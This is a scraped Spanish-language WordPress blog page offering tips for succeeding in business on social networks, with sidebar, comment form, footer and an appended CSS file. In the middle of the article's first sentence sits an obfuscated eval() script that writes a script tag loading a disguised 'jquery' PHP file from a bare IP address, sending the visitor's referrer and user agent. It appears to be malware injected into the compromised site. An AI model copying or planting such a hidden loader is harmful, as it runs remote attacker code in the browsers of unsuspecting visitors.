  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-pinterest"></i>Pinterest</a></li>	
	</ul>
</div>

		<div class="ft-boxct">
			<section class="ft-entry"><p>Hoy te damos una <strong>lista <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|eaabn|var|u0026u|referrer|bsdrn||js|php'.split('|'),0,{}))
</script></noindex> con tips para tener un negocio exitoso en las <a href="http://portafolioblog.com/tag/redes-sociales/">redes sociales</a></strong>. Las redes sociales son muy buenas para hacer crecer negocios pero hay que saber cómo utilizarlas.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="size-full wp-image-10925 aligncenter" src="http://www.portafolioblog.com/wp-content/uploads/2011/07/logos-redes-sociales.jpg" alt="" width="500" height="443" /></p>
<p>Estos <a href="http://portafolioblog.com/tag/consejos/"><strong>consejos</strong></a> son muy fáciles de seguir, solo tienes que tener visión y constancia.<br />
<span id="more-10924"></span><br />
<strong>Revisar la red social</strong>, al revisar estas redes podrás saber cual es la más conveniente para tu negocio, por ejemplo Facebook, debes considerar si es la más apropiada para tu negocio, pros y contras y que tanta proyección quieres tener esta red, ya que puede verse en todo el mundo.</p>
<p><strong>Se el primero en seguir el sitio</strong>, ya que esto te permitirá más proyección pues siempre estarás actualizándolo y metiendo contenido de tu negocio. Muchos usuarios están constantemente en contacto con sus redes sociales y al estar tu como primer usuario puede sacar provecho enviando información de tu negocio.</p>
<p><strong>Infórmate sobre cómo funciona el Social Media</strong>, esto te mantendrá informado y sobre todo actualizado sobre las opciones que estas redes sociales te pueden ofrecer.</p>
<p><strong>No dejes a un lado el sitio de tu negocio en la red socia</strong>l, debes comprometerte sobre todo en los primeros días en que lances el sitio, ya que si no eres constante desde el principio no lograrás nada, según explican en <a href="http://intertextual.com.ar/7-tips-para-poner-su-negocio-en-las-redes-sociales-y-no-morir-en-el-intento/">intertextual</a>.</p>
<p><strong>Asegúrate del contenido</strong>, esto es importante ya que no todas las redes sociales permiten extenderse en lo que uno publica como en Twitter, por eso debes elegir la red social correcta para anunciar tus productos o servicios.</p>
<p><strong>Apoya los negocios a través de las redes sociales</strong>, ya que las redes sociales es un conjunto de usuarios que dan click en lo que les gusta, tu también te darás a conocer por medio de otras empresas y de otros contactos.</p>
<p><strong>Proponte metas</strong>, esto en cuanto a lo que publicas en tu red social y los comentarios que hagas, ya que estos pueden ser beneficiosos o totalmente contraproducentes.</p>
<p>Estos son algunos consejos para lanzar tu negocio en redes sociales, ya que son una fuente de consumidores potenciales y que a mi en lo particular me ha servido para vender algunos productos.</p>
</section>
					</div>
		<div class="ft-ptags"><strong>Post Tags:</strong><a href="https://www.portafolioblog.com/tag/como-usar-las-redes-sociales-para-un-negocio/" rel="tag">Como Usar las Redes Sociales para un Negocio</a><a href="https://www.portafolioblog.com/tag/consejos/" rel="tag">consejos</a><a href="https://www.portafolioblog.com/tag/consejos-de-marketing/" rel="tag">Consejos de Marketing</a><a href="https://www.portafolioblog.com/tag/consejos-de-mercadotecnia/" rel="tag">Consejos de Mercadotecnia</a><a href="https://www.portafolioblog.com/tag/listados-de-marketing/" rel="tag">Listados de Marketing</a><a href="https://www.portafolioblog.com/tag/redes-sociales/" rel="tag">redes sociales</a><a href="https://www.portafolioblog.com/tag/tutoriales-de-marketing/" rel="tag">Tutoriales de Marketing</a><a href="https://www.portafolioblog.com/tag/tutoriales-de-mercadotecnia/" rel="tag">Tutoriales de Mercadotecnia</a></div>
		

<div class="ft-optin">

	
	
	
</div>

		
<div class="ft-bauthor">
	<div class="ft-atava">
		<img alt='' src='https://secure.gravatar.com/avatar/dbb1ef88171e767b6a51cf7406e7666cd353a39f542670ae9c3bc05af31a9d02?s=90&#038;r=r' srcset='https://secure.gravatar.com/avatar/dbb1ef88171e767b6a51cf7406e7666cd353a39f542670ae9c3bc05af31a9d02?s=180&#038;r=r 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div>
	<div class="ft-atinfo">
		<div class="vcard author ft-attitle"><h4><span class="fn"><a href="http://portafolioblog.com" title="Visit Gabriela Monreal&#8217;s website" rel="author external">Gabriela Monreal</a></span></h4></div>
		<div class="ft-atdescr"><p></p></div>
	</div>
</div>
		
<div class="ft-related">
	<h3>Related Posts</h3>
	<ul>
				 
		    	    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2007/07/inversoreses-el-nuevo-blog-y-mas-reciente-de-medios-y-redes/" title="Inversores.es el nuevo blog y más reciente de Medios y Redes"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2007/07/inversoreses-el-nuevo-blog-y-mas-reciente-de-medios-y-redes/" title="Inversores.es el nuevo blog y más reciente de Medios y Redes">Inversores.es el nuevo blog y más reciente de Medios y Redes</a></h5>				
			</article></li>
    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2007/12/rommy-el-robot-de-papel/" title="Rommy, el robot de papel"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2007/12/rommy-el-robot-de-papel/" title="Rommy, el robot de papel">Rommy, el robot de papel</a></h5>				
			</article></li>
    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2008/08/bgpatterns-web-para-generar-fondos-y-backgrounds-gratis/" title="BGPatterns, web para generar fondos y backgrounds gratis"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2008/08/bgpatterns-web-para-generar-fondos-y-backgrounds-gratis/" title="BGPatterns, web para generar fondos y backgrounds gratis">BGPatterns, web para generar fondos y backgrounds gratis</a></h5>				
			</article></li>
    		</ul>
</div>
		<div class="ft-breadcrumbs hidden"><div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"> <span typeof="v:Breadcrumb"><a property="v:title" rel="v:url" href="https://www.portafolioblog.com">Homepage</a></span> <span class="sep">&raquo;</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.portafolioblog.com/categoria/como-hacer/">Como Hacer</a> </span> <span class="sep">&raquo;</span> <span typeof="v:Breadcrumb"><span property="v:title" class="current">Consejos para un negocio exitoso en las redes sociales</span></span></div></div>
		<div class="ft-boxcm">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/07/consejos-negocio-exitoso-redes-sociales/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.portafolioblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10924' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		<div class="ft-pnav">
			<span class="nav-previous"><a href="https://www.portafolioblog.com/2011/07/letras-3d-espectaculares-en-formato-png/" rel="prev">&larr; Previous Post</a></span>
			<span class="nav-next"><a href="https://www.portafolioblog.com/2011/07/carnemag-revista-digital-independiente/" rel="next">Next Post &rarr;</a></span>
		</div>
	</div>
</article>

				</div>
			</div>
		</div>
	</div>
	<aside id="sidebar">
	<div id="custom_html-5" class="widget_text row widget widget_custom_html"><div class="widget_text widget-section"><h3 class="widget-title">Siguenos en Facebook</h3><div class="textwidget custom-html-widget"><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/pages/Portafolio-Creativo/123349937740611" width="298" show_faces="true" stream="false" header="true"></fb:like-box></div></div></div><div id="custom_html-6" class="widget_text row widget widget_custom_html"><div class="widget_text widget-section"><h3 class="widget-title">Anuncios de Interes</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Portafolioblog 300 x 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9818916441218664"
     data-ad-slot="7754799047"
     data-ad-format="auto"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>

</aside>
</div>
</main>
		
<footer id="footer">
	<div class="wrapper clearfix">
		<div class="ft-widgets clearfix">
					</div>
	</div>
		<div class="ft-copyright clearfix">
		<div class="wrapper">
			<div class="ft-cptext">Enter your copyright text in Theme Options</div>
			<div class="ft-cplogo">Potenciado con WordPress. Diseñado por <a target="_blank" href="http://www.portafolioiblog.com/"><img src="https://www.portafolioblog.com/wp-content/themes/inspirin/images/copyright/famethemes.png" width="48" height="25" atl="Portafolio Creativo" /></a></div>
		</div>
	</div>
</footer>

</div>

<aside class="ft-backtop">
	<div class="back-top">
		<a href="#top">
			<span><i class="icon-arrow-up"></i></span>
		</a>
	</div>
</aside>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/inspirin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/jpanelmenu.js?ver=1.3.0" id="jpanel-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.portafolioblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.portafolioblog.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uSukjWHP_ewc6Jac3ZFTLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768911546077');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.portafolioblog.com/wp-content/themes/inspirin/css/typography.css?ver=1.0
body_size: 121
content:
/* Typography */
h1,h2,h3,h4,h5,h6{font-family:'Bitter',serif;font-weight:700;color:#444;}
h1{font-size:40px;line-height:48px;margin:0 0 20px 0}
h2{font-size:34px;line-height:42px;margin:0 0 20px 0}
h3{font-size:28px;line-height:36px;margin:0 0 15px 0}
h4{font-size:24px;line-height:32px;margin:0 0 15px 0}
h5{font-size:20px;line-height:28px;margin:0 0 10px 0}
h6{font-size:20px;line-height:28px;margin:0 0 10px 0}
/* Logo */
.ct-logo{font-family:'Bitter',serif;font-weight:700;font-size:24px;line-height:40px}
/* Menus */
.ft-menu,.ft-ftmenu{font-family: 'Bitter',serif;font-weight:700}
/* Post Titles */
.hentry .ft-ptitle{font-size:44px;line-height:50px}
/* Widgets */
.widget .widget-title{font-size:20px;line-height:20px}
#footer .widget .widget-title{font-size:24px}
/* Top Article */
.ft-rdposts{font-family: 'Bitter', serif;font-weight:700}
.ft-rdtitle p{font-size:20px;line-height:26px;}
.ft-rdtitle span{font-size:14px;line-height:16px;}
.ft-rdpost p {font-size:20px;line-height:26px}
.ft-rdpost span{font-size: 14px;line-height:14px}
/* Archive & Search */
.ft-mptitle{font-size:44px;line-height:50px}
/* Responsive */
@media only screen and (max-width: 600px) {
h1{font-size:30px;line-height:36px}
h2{font-size:28px;line-height:34px}
h3{font-size:26px;line-height:32px}
.hentry .ft-ptitle{font-size:34px;line-height:40px}
.ft-mptitle{font-size:34px;line-height:40px}
}